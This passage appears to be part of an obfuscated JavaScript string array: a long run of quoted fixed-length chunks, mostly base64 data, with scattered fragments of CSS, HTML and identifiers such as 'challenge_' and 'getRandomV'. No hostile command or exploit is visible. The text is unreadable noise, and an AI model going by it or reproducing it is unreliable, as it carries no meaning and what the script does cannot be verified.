"JnEiNETtPZ", "8dol44LOoF", "pxQB9TQjUA", "Aeok9PMxAv", "0iIjpQNhUi", "AARnmYBgAA", "GQfPuUA/bV", "cynyTHU62A", "X6wn3APqBf", "gn+YF6ri8A", "c4av/40e1Q", "hZcNLe7X23", "0HHM7+ABKw", 've">\n     ', "PAnvd/ymdi", "B5Qr+oH6nU", "4pAZ6RFydS", "7+qBB2zbGL", "0HHAqOLuJK", "906S9mBO6Z", "Jw7uYVOUr3", "5AygnpwB1G", "eqNc0L+pVD", "moVzID9QQ/", "sWB3sf6JH1", "mfeymiHgAA", "uol8sA9boL", "gC3i+26JTt", "eff0M++W/Q", "u0f3zNN62B", "FACck6lV2i", "KcZgXroG8U", "0h//P3r01W", "WqBkU9AGAG", "LFEgCYStSr", "/7APAYUa+y", "8AACariXui", "/AD9ZQioJ5", "CDYATqIYTQ", "nH/o3ZWQKw", "NQj7uX+3QM", "5WP37uXY9T", "6DYCJ7Ubpu", "sgNvFdtnSQ", "GYF7pppheE", "+Essd2ZWCh", "2HRT1RDwAA", "/KBe9w1Avc", "X+HgYWi3op", "TU04xAPYT2", "vuYWUG9TJ+", "6l2dF/WGl+", "t0jBM7LH0A", "VGSGxBfQAA", "WgXnAPKzOo", "G4Z6oZhucU", "VhUS+YF/WS", "L0/6dJfzAj", "RuDYJEjb2A", "1bq3k9+AMA", "5QxkHz7lAP", "DothUS+YF/", "pO/07vGOLf", "OQzeEEECKn", "coCcQ8A4HF", "8/rBH3zPVd", "Or39UDD9i2", "b/RqJeJewA", "gHqFi6BeTf", "wB4SM6i3kw", "7EhZ7iHjuB", "Y6lWd6RzO/", "HioDmjcCBj", "PUqHwL1rCa", "Qxie2pV9om", "VAvuYeLGag", "fHqJew7yoV", "DKDehk/qFc", "qVQ2Jeqt5U", "9B+Hevc99A", "v/fvDPcq6I", "y726ROWTfs", "6jXfQNQL7C", "HIaS4C9RZQ", "Mjjd1/Zo05", "+eyoYGHDOD", "17uVw44HaH", "fOD/QbusMV", "waTL3L8AcY", "LgDqJfdwMQ", "rXDDv1hSDe", "BQcHQRV9Kk", "v7Aw4oy+/E", "A1heBI5qZw", "bVuS0G4MOO", "M9p7zNxcg8", "6Z4dw4h65R", "cay/+wL27M", "uJiBeoIfqK", "4yQcA4IqoV", "z1H844Qf7g", "UIB9emwtOA", "2xXU3srp+F", "ApyXqVXaIe", "fOIfvBOLL6", "mQ6zQwyBwW", "VgOLSXPukJ", "r/R3feceAA", "VQr4Gx4VBP", "oVzRe4p3Yv", "jss7xD1RL3", "4wUPAPiiz3", "wf1um8A6gX", "uEV1HP3wW1", "ozqjF07t59", "wCASXrinqj", "nolMlSDr0f", "Cg1aPA+BaH", "/qdR8S9Sbu", "LgL1FlAvlw", "Um7zDYljUC", "vUSvcY8gZk", "RvzAN/z0VD", "0AUU/Uuzp/", "5vxVBv0d/d", "Xz30XIWsOk", "wJN40QQANk", "wKa/GCOGen", "vSvGiKFe3T", "iBYcEEzqPW", "/nxEREHyIP", "vWi86Le0AN", "oJ/uBeu5wo", "QgihLfRnlP", "J7eJiBeoUM", "BlAPdkP1Os", "fR6C2regeR", "dXTQwhEAq7", "t0bBkHvVjE", "HAzA/WKGQk", "EaiHEEJ9Yu", "slice", "hoSj+EDR+y", "ujhmgHUA+q", "6j3+/q3/uY", "AAGC/fKABA", "mccfSuR0zD", "hYlDMaDhLb", "XUy/lBvaEb", "9W8YL+BOxS", "vavEYQF4z1", "Aah3ayW/B2", "O8A7KFvlwf", "TwGy9y+ll5", "D1mgdFvSTq", "E3rYFF0E6l", "x9vX/fHW7+", "P9Y0wPNzNQ", "IEAADYya/8", "4LGkdWT/8A", "w5Rr/uAqDd", "qfG/hKGsd6", "YIoQQepVa4", "Mz+F45jq/v", "YXuF5PO5q+", "+o5MoB6sh+", "245 0.7399", "L1HBlBP+RC", "v9LFP0NOk4", "/UGw4H9YJ6", "Qu++AVRDwA", "qZfygXvcNQ", "xb8Z5uGcWo", "sZqCf4gXpK", "YDVGvskPUa", "xRgz16v4Ez", "Xa8AVxe/cC", "iIgaBeoVMk", "dAEwlH80pb", "A+pV/cy7XQ", "DerZX8Hpxh", "+pnpTVSev0", "G5lni8KxhH", "5GiJxpoxA5", "X8HYHbzLzK", "N6GT+o130D", "3BwS9bNB36", "4svpdPfCAb", "evgBg40S9y", "14Co139e3A", "iO83FkxqHB", "2B63v/0P9a", "FoN4C6uX8o", "eIeLBaJesE", "g3pkB1JMzg", "th70PC2CiR", "xYqhX9yc0K", "vU8OOLhYv/", "o3RWjWQ4x3", "6inFQL2iH6", "7e66lwd5jB", "70j+kB0Nhy", "Ies1Dol4S9", "MttSpz8mTD", "jDxgjq7fqD", "ImfMSFNzD5", "eqNfkB/Wqj", "6Lexh2iXvc", "xBsG3a2Ck8", "Kdt9+5j7Pv", "bEdf2qi6O8", "4ZQD3lQ6Ce", "6ot5u86IeA", "OQ0Fxlylts", "0O/kG9t/7G", "WxL0GBPWyM", "HtHEYA/1EE", "color);\n  ", "1/ueaFxBVZ", "ePgHAACY7B", "TDvFi6ad2s", "XjngdIRuM+", "1Fd5h3hzIO", "tWgqAcAAHg", "rZNCZ2JShF", "GXKQbGJMb3", "3AMAqHvxYw", "ce90Q9AAAA", "u8bh34kueZ", "sMOYf/39AR", "O0S95kFRL+", "bkPkkDjcnP", "X5Qx1Cv6k0", "EzSvVO+qcp", "BjyLu6Jeum", "QQoAACYS9S", "eBI0jqyf/g", "tkDhVHH00M", "7J77kedbPu", "AUHgNMT9So", "nBkaae4P0G", "href", "DArDJXrrrZ", "v4TzO7qhpH", "vYrlsi3odp", "/qT4rteBI0", "OWTfsBU5Uo", "GgAAeHi1cU", "brower_ver", "AafJwIBzZg", "VMO8m93D1M", "g3q2V/B6cY", "ChlAve4CoF", "6lR2iXtfg0", "FRT9QLz4t6", "BfYg2JgyDk", "BlDvlQHq5T", "AAABItcS90", "+LvDwT+o99", "0Q9Ua9pXtS", "8oxpD5+7dF", "gAAHM3DHgA", "cMoB5QrzUD", "XjYo6gEAwH", "9NBQFH8I+v", "7/+aep0LI+", "4F6C6iXywD", "OsbX9yjDv5", "qFf3Jwiddh", "QbBn3RD0AA", "7dn6B5pXpX", "set7eG2Cev", "tSr7BD1mgd", "jIqJbCdQrZ", "jInqagFkKA", "o11wI6i2gX", "QJ7SMyg3k4", "vMu4f1MBg2", "FK9q8phwsi", "bOscA+o15E", "dPv0PHrW9w", "9QgOrnyUDk", "WpnxVrZcU7", "4p6oN7jD7S", "JREFUigUPI", "J81en7xU6x", "r+rBx6wbWM", "C+Geg0MTyJ", "n00iXO707q", "BPNTHkPPwM", "5sbAHAZ3x/", "y7nX7mXVG/", "3i9u4wBrIn", "K3GXCO+g+H", "p3zTh0jGnn", "1c/t9J3kwx", "UNRLol60Y4", "k6ev1YYviN", "+gH9+6z5/C", "h8yobBk1sQ", "fvedf3MvBn", "vNf//VXX0j", "xODc6YI47V", "gkFRDwCAq/", "JeJewAAADy", "kwUAAIA7s4", "JAEok", "CGst6dwlDS", "jqJRlXmndf", "6zzrKa1/an", "SYd4tXDTv1", "yxBvaLxEu/", "Ohl0JjZlKA", "eYF/W6Dop6", "hwmjOxrYrz", "AAN7yIQkAA", "y+ll5eur/5", "getRandomV", "E7R31NcDYL", "/OAPXy/oAD", "nbHyLYzOGe", "q40oHGMv+s", "qxOrI", "F6CCGki0UK", "SRfRGEFzlS", "eMSPhYlDMa", "6i0ZhMghcz", "PycH/Mev72", "iXsAAOyJl1", "Ry7vofXJqi", "S7clephDw0", "AB6jUXgnoL", "jY3OoV3+/g", "COJ0W9TNwD", "3Di9L/dEPQ", "X4k0RALh76", "ZXXGD0/aLi", "ZwKa/GCOGe", "eMdQDcQCAx", "XlqEEErWL3", "kU9TbnRb3u", "HRb3gvKjX/", "YG3+Kk4AAH", "Linux", "/KuTjai831", "D4nZedZ3/z", "jb2HrdJv7s", "BfVgKATqLd", "Ju6wGhb1Nu", "oRUE8zAvXQ", "hD1Os+IOpN", "i/sr4n/9jf", "FCvcOG68y6", "O1wcFvVu7B", "2icXsQ0AgZ", "sbpID+hCBJ", "heR3u85jXq", "KJEoF4hA9R", "V2iHrNg6Je", "HniAWb5QjG", "qVXaIes1Do", "3sh6qyLIXQ", "58wA6gH1Wv", "KpsA9ojZZM", "ot7EHVbDot", "NK+n3J2w8Y", "sfu3cux63t", "TeYgAFWtgQ", "PWt/1h/75y", "9BXq4ZgD1g", "xXZq75N5XB", "9bFDUAwCuz", "qJeq13iHrF", "WeYd5uLzLv", "S9yg5Rr3lQ", "aPUMF/wl8a", "UM3AADw1Fr", "bgHAOyFlxY", "PYg71Ugz2Y", "LtDGQfNu0M", "JnbXz8LpXT", "J09dqwxdse", "phY1DUAwCg", "bd7oyBZ2J3", "GR3UCIv6nX", "ZNu9i0J6cf", "jdw8O8xN7t", "v6OwG1mXuU", "S3l0wAPVur", "bz+0xDUAAO", "65be5O2PgW", "nqF+Yhv+eC", "vgTO2hoSj+", "5w4H6iX0IB", "+B2/Swnmtd", "YozHd91y65", "VOUr3zs3r0", "u00Zk+bd7o", "5A6jXXAjUW", "DHUq/svXDh", "nqgXnhf1hh", "DkUHP3Etgw", "DsM7Vo56mb", "9QD9773AmP", "wtuKeqHfgD", "XgEMO9vden", "mBf1ug6Keh", "J+VrvxME9b", "+pVGUG9JAP", "CKHzOHsHyK", "EP8vjUC/FY", "zU/75KI5+O", "AAEHvj9wYA", "DAunwIAwCA", "iww5y22GnD", "TAep1F4B6w", "23VL8/NUcI", "p9AP15Aygn", "HqvDFAvn3F", "AAX9LuSn7l", "bnRb2hFxD1", "FXwwm9yAYU", "ZTPcvKhf1N", "tJpwZh4kH2", "bgHqBPSRmU", "QL1cBqjXXQ", "Ok/hOGpgZH", "Tqxt8oZszp", "Jol4m7gEAA", "vaEbgHqBPS", "YM/8yviH4B", "5jz6eU/qZG", "QRY6rJqkAe", "/GN+lrYZ6j", "vL3ISfxCKM", "t2KoN+lfMa", "wxhnpFf3e9", "GFLPo+dz4k", "ExjolvGcpj", "AADyo2rgn6", "kjUywZFPQD", "9Z0/9K9Pnj", "VNKlv5gRuG", "xaF5Q/Mu1c", "Z6t/G2bK93", "b+YEbhnqhm", "fMuzXFoN7L", "wD6g3uAdHK", "B9yPh0MOae", "SsDuCKHRu/", "XcE/X220PU", "EY18RCGst6", "qSH6jn+gKg", "f0dD5xpz8k", "/EA9pQiopx", "/US+4Q9ZoP", "iuoaAPSK6v", "MinqZuAcAA", "Je16Co9+7/", "1qmagnuAH6", "9DDh+nn/sf", "AaiHqVHaJe", "PBJvKADAO2", '"/>\n      ', "AABM8I3Rz9", "UW6OHqB+oB", "z85Ux/Vlfc", "v57KhgYcM4", "Ch4MQCgmah", "dRLMkC9wgX", "gnpJxsOh3j", "4R0REPbJ5E", "svN6Val0ah", "IiuLw9qog8", "uvDPNuPsO8", "UP3Y7j/BrA", "PvjBQ4ATkD", "HUD9Ub24Aw", "8PgZaLeSTt", "OrV/RcAt9G", "BwrUK2SAes", "iXsAAMAlHx", "nLTLzTjqbv", "HRFQtD0yiQ", "FIdFveD8hK", "vzADqyRlAv", "ondGUA92d8", "xoW9YJ5US8", "7O8I3GbmVZ", "AOA0RL3KDl", "gLj6CMi8y4", "XqyZNXVYYq", "VefeWPf3iJ", "owFAH1DqCe", "FbUy8Q9AAA", "rLgL1FlAvl", "BLb1cTu+lk", "IkQPnMPxDI", "JdygOl+f/x", "v0ecZ/1Nqh", "ep4BAC54Uh", "7AADAEnywA", "+lfMaRcdDH", "cXAPUSe3iY", "YcM4M58Y5d", "YTQ16kI94B", "/mBG4Z6oZh", "MJb9Z1/Ynn", "3ujIFnYncG", "u7H1qJeJew", "eIiD5THt5E", '151" fill=', "evmMQaj3JX", "BL5lzNERAE", "9FEwMOQ//S", "xpw3hTGvgQ", "d3j1ZELzdt", "VzsRJ77d8J", "mMr7OAmq3x", "FkJj6HsWQm", "674BqBfYQx", "qhX94+h3pJ", "jXwTOzOAOr", "x/6xw45PcG", "0F1MtlgHrd", "OUa95UNRLo", "8YA6r0yQL1", "hVPaJUpsfz", "93AxA/UEP1", "F5zIai3gHo", "u2X/0Lsdo9", "2465 37.28", "wD9Ns8T1ge", "AvVKRlAvyQ", "Sol5lh6jXP", "zGEB3K6BUb", "yIoWd6Eezx", "/DHgKngLEA", "0p3c9xXb6u", "gXncBUC+5h", "eIesVhUS+Y", "h6hXHBb1gn", "j/AuMDh5AH", "aA6i3aSW+h", "D+ewCKq+lw", "aB3YRyyb8w", "07t59gR42R", "/gtld3TAyP", "Gr5GdTQ0dZ", "x60Mw3Uu+K", "AHpIAUA/Ua", "C+4h5UZ1Mv", "bkp+5lxL14", "uBPUWUC/nB", "a59a7zbC/T", "xD1isOiXjA", "tn-dr-cont", "6E3roDAXqB", "bFDUA+DZeN", "U4D6DQwHHD", "Q//hDFAv7w", "sDp+wmP7+H", "WfzV8y8QL1", "k3xN/Tqxt8", "0/9K9Pnj6w", "ivtlgoPyPr", "25pH9tkDhV", "QAeo1F4F6C", "tvrXVDuDr2", "TBjZ18R4zS", "BpfcQYA7Jq", "OUADgP4k41", "j3Kz/25aYg", "z52716OXd/", "zuE9rMyXOc", "cMDDhnhvNm", "PVCvyQ/qVR", "T+VTkYrrfl", "W81L+oNXy7", "1wxH0PA1Km", "aMSfNud8bA", "iILiUbMxHR", "MPrSpjyjGk", "kéo xuống ", "PLnxN", "NDhz6iOB86", "CRVCvpviKM", "tton-dr-bg", "t2HRL2JO6w", "c-button-d", "QepnI4AfiK", "EvWiHqNc9s", "odz512ipwk", "fqLGYF7ppp", "cGf9H7LZ2J", "Auo1+IF6Ji", "kKiXRL1oh6", "Be59HoLat6", "tEvXhe1Os+", "8+AIAAJcQx", "oF6C/RwzQD", "7pZ94t+xP2", "JewBAIy8PA", "esNPMC9WR/", "OoFO0S9roE", "C+GhhOBM4C", "EAwPF4yQcA", "9aqGRL3FHa", "sAOA5Rr7JD", "idxy13b0rs", "Ny456oBwAA", "O9BUIx1DPk", "xc/SwAAnIW", "slEREgwL1C", "E9IiJ6gmx2", "E6hXyDDkNB", "UU/k3TILa1", "hXrt6/vYHk", "cXcS2EAgeV", "gE32Ulnvzt", "PvhqhXJOoB", "7yv/vT1Ny1", "B9XJ+UG/oB", "UwzJldjIF9", "I0rb7F9qug", "o1BsMiRNzA", "sskQUZhAvU", "/5F1EPAAA4", "qiXmWHqNc8", "9ZIMUK9w4b", "UK/ZD+oVja", "Tltu3cfY9/", "hWHRb1gXtR", "CB2APYQQGi", "qHfgDh2Xi3", "ZeIeAADAuf", "qJeJewAAwF", "Ql7xAiOE0E", "0dh3tb/YNL", "usxaZeSedz", "challenge_", "I6Gpq6TQWd", "4h0uFoh6wQ", "RL3KDlGveU", "Ddxh9UFol5", "Fdx5yWsyXO", "Ue/6/D/wnX", "juiXoH7dBx", "1zlfQyB0zE", "KAesqHQD1L", "MhZbjPkzHk", "zj0AAIQ9AG", "w3Je1NueF/", "QOZz9Q+SU/", "cu76H1yaol", "oXfk+F5q3/", "of/kO7w5PB", "+8XO8XW9iv", "n1TdPp3esc", "ld/tsiZj22", "diUG83I2DP", "mT6aL204ZM", "ch2lebD+Lo", "Yg8PM1CvkA", "jHnx4wcAMI", "u8AOyztEPV", "eftPMLurG0", "d transpar", "/1F2K4B1mu", "+GVhpzTe1i", "v5X8TAO4RE", "WEHbiEUQ72", "OotoF7OD+o", "xj7EhTYw8Y", "Zn+mCA78mj", "z3TBmBpXoM", "X28y7h/UwG", "23H/p/dzj4", "iZn39+Zl9u", "fQNSrp0l/M", "nq/EAAA5M1", "82/Oz/goEh", "QgjFJZjmsw", "/dzj4P2Z9H", "Es/ULfsN0t", "8SEIAAA6iH", "l4h4AAAC9P", "9oRuAeoE9J", "tv3qXQqPgp", "eqLe3R2i3h", "It7ol58h6g", "QF4z16WE71", "XiRIxU4NA4", "SKIEELoFfq", "5he4Xk87mr", "IvOi3pDDxD", "cOBekk9FIx", "oF54X9YYeI", "MZhAdhEY7n", "9aIeo1z0g6", "d6h6hXHBb1", "CA5/Tf/tZv", "Goh3YRPzKE", "AvsYeHGahX", "MUjmABA5Oo", "UG9JOMBUO9", "SxTDpWHUd4", "fwDqecKBek", "S5t1qRtCZ2", "antarell, ", "USzJAvcIF8", "5qYjKHzKhu", "meFzNa9U72", "Okoea2AHEi", "Rc5UoFD43A", "m9BoYDDhNG", "acMicY6hXx", "nd-color: ", "wb7TzA7Tw1", "fQL0WU+p7d", "nT2OE3q37h", "Uu5q9rBjuP", "QT/EA9pQio", "zOPuHyCn7h", "L3mIlBvAfV", "0MB81JQHzr", "g4UPMmSO+K", "fSuQ0jLcXO", "Q7gHqSH6jn", "QLzot63Q8Q", "U8cKY9J0/c", "dA3ZT0JxD5", "aDey/8AqPc", "ctAOAUH+Ke", "cAAAbJupVd", "eur/5z/sZw", 's="http://', "6zYOinqgXn", "3mn1G//tZV", "WAeq0ZQL2q", "h9g+LDDgdo", "OqVjKBekgH", "p1jElQfc3b", "hnSZcfDwj/", "ol6aGvUycQ", "hpwmA0POmQ", "fhPvEH6vSw", "EA9wQ/UU4q", "DeAdST/EA9", "l4S9aIdol7", "test", "nuay8WvRP7", "NK4J+rtMy/", "vUKGaBecxG", "vYAoy9tyjO", "+tcnTx9YK2", "P9LW/8L/5f", "I5WG4OYQz1", "9er+BM0r1b", "Rf8/afYHZX", "vgHtH9ZZE/", "boLQL3gHlZ", "C5+7m9LCd6", "i9K8aIoV7d", "cN71V3tERH", "ETs/RR+Nfh", "QatLTPrmoi", "3LgAWbnqWH", "2wKHg6CKup", "/fu0T3ztB4", "ZF5dwH1cn5", "BQVFvc17UG", "0Dot7kO5Tn", "D6Hfix8hQm", "ZJ0ANmn0Ks", "XWg+bcBgwp", "WiPGOrFAAQ", "fIe4BAMBp+", "UWgXnAPqwB", "fTT+ZSjQO2", "oqUK+QYchp", "UWg3gLq5TJ", "Rcy7mhGoh9", "DeIwOop3z4", "Cea11PuTtj", "2XlqGFLO9J", "whGRD13hP1", "ygD1mgtBvQ", "0HJBb3jHlv", "w3hbEvQYE9", "3uDgs6t3YI", "T1c/QNe7lc", "OXaOSLv3Fj", "xoalEP1GwQ", "3riHgAAcCY", "6b9p99/Ljg", "S6JetEPU6x", "drGH/+j7/c", "ud8bAM7E7A", "9C7A/6hd4e", "nBe1Ot+gKg", "rvgGoF9hDE", "add", "0LoyDEEzln", "wenGFAvaAe", "x9v93vJlDP", "3lTgsAG+nd", "eJiX2LudQc", "yOrJf+AB2z", "R0W0F6hUyQ", "Bpyj/sMJP9", "IzyMAkAAA/", "ir8YTO5BMK", "HxnRjcIyKi", "uwa1HvUzcA", "c3TQvkizI2", "FeLMb6xHho", "14Qvi9u4Fe", "i9ABh6wbWM", "0H/1CMa/2Y", "Vv/wlmd3XD", "ot5xol654h", "Yp6AAAg7AE", "LqBfNi3pDL", "G7Xz3KieT3", "NH3K8A05aD", "xKDebkbAnp", "hhyHn6GHHc", "nYnQHUk/0d", "zQwbAVOE8O", "SIiapWNg4g", "UczAvUeGUC", "UHRKdSyqH6", "NwdeleJwwL", "oh6lR2iXvO", "pN3mExLOoF", "Ub1smkREBw", "FP1JuwQzAk", "ALhH//Pv/m", "RXW9VBLlrY", "ai0C9BdTLZ", "vCmMfQkK7G", "2UCciJ3ksh", "rXVvNK9W7q", "ehCMQD2EEH", "PO5q+YeYF6", "FGDPXq/gTN", "APqDfGfwD1", "3d5wg6mXiH", "GovhD0Pghx", "+DD93P8Y3c", "D1CtcMO/WF", "vuEPUKh0S9", "D/7wvasAw/", "7Oi/qDS8X9", "oZ4hh8xYOo", "OAofbgAAoC", "W/8evMXO0W", "Wr/2DnxtOZ", "QHBb1gvOiX", "CgXjnDkNNc", "CNRDaJz4IS", "c3r1ADx+mn", "M6JepUdol7", "Qw8Q9Za5w/", "LDvyaOIZ6R", "ncAwAA2J4X", "rHfFGDHUq/", "iZGxZ", "bq68EIqhXh", "2DGO9vAbv/", "QOoB9RrzQD", "HkJCu5hc6E", "iV3VF5+6A4", "LgvDCEiROa", "KAAAsHtrR7", "iC4rUK+QAe", "6q3mRb3hy0", "+gGoF5gD4k", "DuRk8qJgSY", "uS8vcABNAU", "9TQjUA8htL", "7K437ol6+8", "dxh9WwqLdx", "pofgX", "nlaD5vi7w4", "aCLlKH5py+", "mne7Mwaeid", "YN26LhY1Ju", "iHotd4h62a", "pL2YE7plqh", "Qh5UyDRQ6m", "WiUQwz3Ynl", "Qdqg/L1H7G", "/1ZXXGD0/a", "QuiF0uAeUK", "N8PwFNtpPK", "YSQXf/9n/5", "w782Hb05yb", "DhH/YcT/ps", "NCNRDCH2TW", "v4Qb1CEahX", "wz1QzDc4q/", "BLO7umFkfq", "gao11wI6i2", "94rCoF8yLe", "14QtTLxD0A", "5NEbhHn6aP", "4SaGp9hO7X", "PKQLqaUagH", "9jduYvT99U", "8O8xN7tDBq", "DwE5+9Je+b", "aJe85Col0S", "3rHEP9ODOr", "rYVFv4w5Rr", "BUS+JetEOU", "/7P4zb1Ywi", "xpQOMZf/ZF", "XgRTiatJUP", "fyvCnm8RDN", " padding-l", "GAAAclq+EA", "5/lFPWaD4l", "2DPzGY0vEs", "ULd+hXtAvY", "button-dr_", "u/JXe0Q0Uz", "tkDgJQ1Rpo", "tjGv3ETo++", "WUcBPSGeti", "PCjqJVEv2v", "AsCj9UF348", "K7DGyIAcNe", "CwPOgAAXMZ", "K9W7qhxQD9", "UK/uT4zvct", "a2Xxnm3XyG", "DUC+wh8QM6", "1D1CsOi3rB", "pAEgHqgXpM", "+r/Df3NAH1", "AhlwAnsQTE", "veZBUU/UC8", "aNOGxTeYgA", "+xr7f7ncTq", "o, Oxygen,", "IpvI+ToLqN", "qDetuKhI/Q", "ath-us {\n ", "B0Nhyp41GO", "ol5plfk7DF", "AvcAeEjOot", "YyQL3uAlAv", "UF1kA4HREv", "xKw71PwmfF", "uAYAAMBT+Y", "e79dQyyyLl", "9FEz75ui07", 'h="219.141', "flQIIbOscA", "nt;\n    li", "+OeqFeYF/W", "OAAxP1KjtE", "OcOB+ol9CA", "9tOZyc3TQv", "0cw7359eld", "u4RxNF/qP/", "D0n2BWhzUM", "gAAcFUe1gE", "4l60Q5Rr3t", "dv5X/8z/6f", "RHU2/UHre/", "7EO1wsEPWC", "Z6F87h9k0b", "rpv+M79wAA", "Rb2aAVHvZp", "x6D204536U", "otMF6hUyQL", "fqNc2LelWD", "ZeCttTf/r/", "gX7RD1ugdm", "+ASo9yVwj4", "QNSbeIeLw6", "e6Je8yFR70", "oPWd/7Qvz5", "94iIPlse4k", "Uwse2AgxAw", "6UNh8wxhnp", "ADGeaECgJW", "0HzSvWuKoc", "4JwZzpvBoW", "3m3KmDTvdm", "HsWQmQOmZM", "7Apylc+du9", "4MP3c/xjdw", "wAcmRcdAHi", "Um3iHi8Oi3", "q3f5Xn/Gde", "BwlDgvgJnd", "ze) !impor", "dol7X4FJ3+", "wD1Ent4mIF", "p53xSd/p3e", "UGL74kTjAP", "Rk4F9g3L9l", "axkCCEEPqD", "AAPLop7ot7", "TqvYh60byo", "W+TYF0FkDp", "TBOoVMkC95", "ExbsBxZwD1", "xcA9RJ7eJi", "ik7/Tu8Y4t", "X6frFTbG2/", "7WS34MzDKg", "KlQAi9Xh64", "aAh+1IDzpj", "\n    --tra", "HAv1nllhyG", "X6GFTlK86f", "S9iXe4WCDq", "jXcYeoVyTq", "YrGS7wTm3f", "cCaWIwRQ72", "seFPVEvfC8", "oltW5EjLYJ", "nA9TrLgD1g", '3" y="3" w', "bDDhH/YcT/", "qNQ+KeknUi", "FwltjuTCwU", "+3d/3V/uER", "oiQv+pPiu1", "iAwTqFTJAv", "Q3FY1AvOi3", "XtQT9XrmRb", "GhL1VvOi3v", "Xe9CBpHVi9", "94iIiI6TTZ", "wvy9VB/Lv/", "/m5P/ie6rU", "ycQ8AAIAlv", "Xj5c4IgwQI", "r3tU+hdwv+", "l654h/7zj0", "3JdygOi3rB", "GBXxPHUK+I", "G8qDf0AqLe", "Bt6gKg38Q4", "XVDuhtwP5N", "t+dAdCT/Ss", "IKFj+05uFD", "6XXwHDAYcL", "4p6oV7xA1A", "AFzWTdwT9U", "qgXpNflCvy", "Xky1LuItS0", "9yg5Rr3lI1", "CvaAT1kgzz", "iXe4WHCGqJ", "Xoxsp", "JxDwCAI/Fy", "AUW/iHS4Wi", "wrxbzQg6E5", "/HQAAAAwma", "3m5GwJ6ZzW", "xSvUvn8IFB", "YlPGSvdZR3", "qMXTu3n2BH", "4ZCoN4CPVw", "8yeMeuX5T/", "vRjqKXOYMD", "fp5/7H6B4e", "AiM+frPh70", "ZazgPGNiW0", "6fQz5IgBXv", "NtvLf/GXqz", "4Ee/D945gP", "G6N1pwyfoX", "1oh2iXveAq", "JFTLoJsRc5", "Wi3kk7VBwU", "Cv2LbRuvGx", "vDvUw7aV+B", "gFqgXuAfUm", "BPvVd6rnB/", "3rQhR+/mXt", "wc6JeZYeo1", "Sevh6h/wcr", "lRQihJJXgH", "uSn7lXQ9Qb", "hBvUIRqFcy", "Uugno1BlDv", "5j7PvtfjeB", "PPaenfSkvg", "SZB9TVv/wl", "k6NeJu4BAG", "lZmUC/jB/W", "DCyr4nxmrf", "SbeIeLBaJe", "V72Bfd/3vg", "G6cQ/f+pEt", "AeNkZQb9cf", "pfIBosXUUv", "RsLEZ0qUK+", "bL4zQu3WM0", "p5woF5SDwU", "sygnpJBqhX", "w2sT1MtnNI", "2E6hd2cc+I", "14TBgSDnTl", "IOpVdoh6zU", "L2kHgomoN7", "yLzgix3Xen", "rZoKgHAM/L", "2pQr/KfdoJ", "xo4Y9TLxD0", "Cr7Fgx6D20", "8KOqJeuF5U", "G4MOOAwa2c", "4iBwDDmeDR", "4B4aw0/7LE", "+F17xSvUvj", "MoB6yodAPY", "/EIanBkYq3", "Jb8HZxhQL6", "cF4YwcUJzP", "nuQH6rm+AK", "GXM/1ZXXGD", "000px;\n  }", "qcfqCdnAPW", "RZAJhwFjyp", "KAL1SkZQL8", "oN3iHqBfPi", "SEx91nLTLz", "uyj+EDR+yP", "IFnYncGUE/", "AACe1NcnP3", "j0AACDgwwI", "afvJzy+h9s", "1yqv0n7t2j", "+oXc7RqF3e", "1UDAC9R4ZQ", "4sZqCf4gXp", "9OMOAekE9G", "2A4aE4C4lu", "BNXXvP0nmN", "2Uz3LyoX9T", "AOCkRL3KDl", "dC/KuNKBxj", "l5Vsa/auqf", "N8oRjfUr1L", "7/5zf7lHN9", "eQgjtIRZah", "xg3o7GaBed", "POsprX9qeN", "gEixx5A8NB", "KHgtDm+hvX", "Ab8CAYAAAD", "b4B6B2APfY", "EvavzG4x6m", "Mi8y4wFuih", "uZd7sK4ufd", "RRCZQ+bgRO", "5ZWZlVWZVZ", "zg3pDNwD1A", "t6wXlRr/sB", "h5F9wjup8s", "mgXuEiqFdj", "7z7lDGQfPu", "Seth0dAdg9", "5yD1c/867s", "fG/PN/3m/+", "p6oBwAAR/C", "fm0DtqEUzl", "PvUBwW9YLz", "8KR3B/eJrX", "5353 34.38", "ekzdfAIBKb", "bs//R8XzUG", "7G4z7ol6ya", "PLAAA7K437", "tg+uBzuVLg", "1hDvRS/sRd", "aaYXhO8ReD", "VB70qXVO9S", "1RL2r80+Me", "UO9KB/+gXt", "+YH9YbDQb2", "Zr8oF6VEdR", "8Gha1TSpb+", "vOgqCfq3T0", "TOcN4ND16i", "t5PfgDAPqB", "gX3MPKDOpl", "4B6QL1Wf6U", "a9U76pymDC", "8AgDPx8gsA", "MzPdMGBXxP", "/A/eI/kAWw", "7EIKJRaLAK", "2EwbMpzsvG", "5FEJlD5hhD", "cC5EziREip", "CexQDUu7WS", "4B6OT+oN3Q", "TpL2YE7plq", "MXO0W9yjtE", "AAwAN6G/dE", "no-cache", "ByKGeh0Mw0", "Uay4E9RZQL", "D3NuOkQ/+q", "fD8JLsYgzs", "lBPzmDI6Sq", "fOceAAAAFT", "LF4IIYRSdY", "HrNg6KeqHd", "bvfsY+3673", "+4nnW//qf+", "/2Jww53gFn", "FP5u9DwZi6", "PqFfZIeo1D", "T1Rrzgv6nW", "FGDHUK/sTm", "Thzcw+YH82", "OXrImd/iCI", "8V9wAAgIPz", "QQPTfKEkcp", "R/CFo/JDjH", "8A9uVNDQCY", "JM3HBn/R+y", "iHgAA7O+N3", "7AYFvWCeVE", "QYAaCTqVXa", "3wJnaQ0NR/", "UJzP6npX8U", "eocCo4u4kq", "guF1s1y3ZN", "MCjqAQDAPj", "1F4F6C6iXy", "3SA6LeqIeA", "H5KCoJ+oV5", "BPPDQAADyo", "ABxXGPVGva", "2ugZE7iHsA", "bPPZgMPkix", "JAvUIGqNdc", "hdlHyZEDol", "vbRK1MvEPQ", "d1/h+0RENC", "DQwHzUlAfO", "xpUO/a8E7J", "IVb6BvT7CN", "tEPU6x541h", "v6AagXmAPi", "dIOqJek3zo", "b3f8pnYnjx", "ChdBvZrid3", "A9oF7VD9Tr", "LBHuAfXkDI", "9dwh6oXDol", "DSxYAbISoV", "kC4+gjIvMu", "AOD5vHAAsC", "qzynbffuY+", "KBe1QzUE/x", "rPKXS/mHQ2", "wD3iIiIriO", "BsNAvefOu+", "XoWA1DvzAD", "lFQD3NCNRD", "4AcedAdST/", "nDgXpJPRSM", "hh2BQ1AMAg", "xf1Ju2wMSj", "b/W4C9ULFX", "Cv5gzNeQIM", "CFo/JDjHXD", "JSvAgMAFiX", "6od3V+xaiX", "elp+ZBY5/M", "fUr1L43Bx9", "73AmPcgOPO", "ss7xD1RL3W", "Mf1ZX3OC0/", "x/UqzKCekk", "QAdTrLgDqJ", 